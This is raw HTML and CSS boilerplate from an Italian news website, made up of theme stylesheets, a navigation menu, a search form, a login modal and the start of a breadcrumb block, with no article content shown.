.tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="119485" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
